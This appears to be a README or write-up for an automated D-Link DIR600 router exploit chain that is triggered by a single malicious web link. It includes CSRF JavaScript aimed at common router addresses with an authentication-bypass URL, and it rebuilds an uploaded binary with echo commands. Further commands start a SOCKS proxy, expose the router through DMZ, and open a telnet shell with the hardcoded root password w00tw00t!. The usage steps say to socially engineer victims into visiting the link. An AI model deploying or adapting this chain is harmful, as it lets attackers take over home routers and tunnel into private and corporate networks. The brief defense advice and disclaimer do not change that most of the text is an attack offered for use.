/ 5 min read
D-Link DIR600 Remote Code Execution Exploit Chain
Overview
This repository contains a complete exploit chain targeting D-Link DIR600 routers, designed to achieve remote code execution and establish persistent network access through a single HTTP link. The exploit leverages multiple vulnerabilities to weaponize home routers and create covert tunnels into internal networks.
The Challenge
The initial objective was to gain control over internal networks by exploiting vulnerabilities in home routers. Since these devices are typically not exposed to the internet, the critical requirement was finding vulnerabilities exploitable via CSRF (Cross-Site Request Forgery) attacks through malicious web links.
Initial Research Constraints
The original research timeline was extremely tight - only one week without physical access to devices for debugging and analysis. After three days with minimal progress, I pivoted the research approach entirely.
However, those initial days provided crucial insights into the vulnerability requirements needed to compromise routers and establish internal network positioning.
Vulnerability Requirements
For a successful exploit chain, the target router needed to satisfy these conditions:
- CSRF Vulnerability: No CSRF token validation
- Authentication Issues: Default credentials or authentication bypass
- CORS Misconfiguration: Accept HTTP requests from any origin (if using default credentials)
- Remote Code Execution: A vector for achieving command execution
Research Pivot
Instead of discovering new vulnerabilities in untested devices, I shifted focus to identifying existing devices that already met all vulnerability criteria. The goal became creating a full exploit chain that combined these weaknesses for complete device compromise.
Technical Challenges
Binary Upload via HTTP
The primary challenge was the router’s lack of built-in tools for establishing reverse shells. This required:
- Generating a MIPS LSB32 binary (matching the router’s processor architecture)
- Uploading the binary in chunks via HTTP requests
- Reconstructing the binary using echo commands
- Bypassing multiple HTTP request processing restrictions
Special thanks to Q3rv0 for collaborative work on HTTP byte processing bypasses.
Post-Exploitation Weaponization
After gaining initial access, the objective expanded to weaponizing the router for persistent access:
- Installing a SOCKS proxy server for traffic tunneling
- Cross-compiling tools for MIPS LSB architecture
- Establishing external connectivity through port exposure
Network Exposure Challenge
Since routers typically don’t expose ports to the internet by default, establishing external connectivity required:
- Analyzing router behavior and port forwarding mechanisms
- Understanding internal DMZ implementation
- Reverse engineering iptables rule creation for DMZ configurations
The Complete Exploit
Capabilities
The final automated exploit achieves the following through a single HTTP link:
- Complete Router Compromise: Exploits the full vulnerability chain on D-Link DIR600 devices
- Security Bypass: Disables router protections and creates internet exposure via DMZ
- Persistent Access: Installs a SOCKS proxy server for traffic tunneling from external networks
- Remote Administration: Enables telnet access with credentials
root:w00tw00t! - Stealth Operation: Maintains factory configuration appearance - all traces disappear on device reboot
Target Impact
Current Shodan/ZoomEye data shows approximately 7,800 vulnerable devices exposed to the internet:
 Approximately 7,800 D-Link DIR600 devices exposed to the internet according to Shodan/ZoomEye data
Approximately 7,800 D-Link DIR600 devices exposed to the internet according to Shodan/ZoomEye data
Important Note: These figures only represent internet-exposed devices. The exploit can target internal routers (typically at 192.168.0.1 or other local IPs) via CSRF attacks through malicious web links, significantly expanding the potential victim pool beyond publicly visible devices.
Repository Structure
├── DMZ/ # DMZ configuration scripts├── curl_mipsle/ # MIPS cross-compiled curl binary├── exploit_dir600.html # Main exploit payload├── firmware/ # Extracted firmware analysis├── microsocks/ # SOCKS proxy server for MIPS├── reverse_shells/ # Reverse shell payloads└── shellcode utilities/ # Shellcode conversion toolsUsage
⚠️ Warning: This tool is for educational and authorized testing purposes only. Unauthorized access to computer systems is illegal.
- Host the exploit HTML file on a web server
- Social engineer the target to visit the malicious link
- The exploit automatically executes the full chain
- Access the compromised router via the installed SOCKS proxy
Technical Details
- Target: D-Link DIR600 routers
- Architecture: MIPS LSB32
- Attack Vector: CSRF via malicious web links
- Persistence: Temporary (removed on reboot)
- Network Access: SOCKS proxy tunneling
Exploit Chain Workflow
Step 1: Initial Access via CSRF
The attack begins with a malicious HTML page that performs CSRF attacks against the target router:
<script>// Target common router IP addressesvar targets = ['192.168.0.1', '192.168.1.1', '10.0.0.1'];
targets.forEach(function(ip) { // Attempt authentication bypass var img = new Image(); img.src = 'http://' + ip + '/cgi-bin/webproc?getpage=html/index.html&var:menu=setup&var:page=wizard&var:login=true&var:password=&var:action=login';});</script>Step 2: Binary Upload and Reconstruction
Due to the router’s limited command execution capabilities, binaries must be uploaded in small chunks:
# Example: Upload SOCKS proxy binaryecho -ne '\x7f\x45\x4c\x46' > /tmp/microsocksecho -ne '\x01\x01\x01\x00' >> /tmp/microsocks# ... continue for entire binarychmod +x /tmp/microsocksStep 3: Service Installation and DMZ Configuration
# Start SOCKS proxy server/tmp/microsocks -p 1080 &
# Configure DMZ to expose servicesecho "dmz_enable=1" > /tmp/dmz_configecho "dmz_host=$(nvram get lan_ipaddr)" >> /tmp/dmz_configStep 4: Persistence and Cleanup
# Enable telnet accesstelnetd -l /bin/sh -p 23 &
# Configure credentialsecho "root:w00tw00t!" | chpasswd
# All processes terminate on reboot for stealthImpact Assessment
Network Penetration Scenarios
Corporate Networks: Employees working from home with compromised routers provide direct access to internal corporate networks through VPN connections.
IoT Botnets: Mass exploitation creates a distributed network of compromised routers for various malicious activities.
Advanced Persistent Threats: Long-term access to internal networks through “trusted” home networking equipment.
Defense Strategies
Network Segmentation: Isolate home office networks from critical corporate resources.
Firmware Management: Implement policies requiring regular router firmware updates.
Authentication Hardening: Mandate strong, unique credentials for all networking equipment.
Traffic Monitoring: Monitor for unusual outbound connections from router IP addresses.
Disclosure
This research demonstrates the critical security risks present in legacy home networking equipment. The vulnerabilities exploited are well-documented, and this work serves to highlight the importance of:
- Regular firmware updates
- Default credential changes
- Network segmentation
- CSRF protection implementation
Contributors
- Primary Research: Alejandro Parodi (hdbreaker)
- HTTP Bypass Techniques: Q3rv0
This research was conducted for educational purposes and responsible disclosure practices.